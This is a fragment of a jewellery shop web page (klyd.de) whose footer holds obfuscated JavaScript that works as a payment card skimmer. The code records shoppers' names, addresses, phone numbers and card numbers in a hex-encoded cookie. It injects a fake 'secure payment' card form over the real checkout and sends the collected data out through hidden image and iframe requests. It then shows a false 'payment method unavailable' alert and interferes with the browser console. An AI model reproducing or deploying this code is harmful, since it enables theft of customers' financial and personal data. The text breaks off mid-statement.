_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-info px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <div data-content-type="html" data-appearance="default" data-element="main"><p class="text-white  font-semibold tracking-wider mb-5 text-base"> B2B </p>
<ul>
<li class="pb-3"><a href="https://www.klyd.de/klyd-fur-juweliere">KLYD für Juweliere</a></li>
<li class="pb-3"><a href="https://www.klyd.de/juwelier_brillant">Juwelier Brillant</a></li>
<li class="pb-3"><a href="https://www.klyd.de/juwelier_emotions">Juwelier Emotions</a></li>
<li class="pb-3"><a href="https://www.klyd.de/blush_jewels">Blush Jewels</a></li> 
<li class="pb-3"><a href="https://www.klyd.de/lieferung">Versandkosten</a></li>
</ul></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 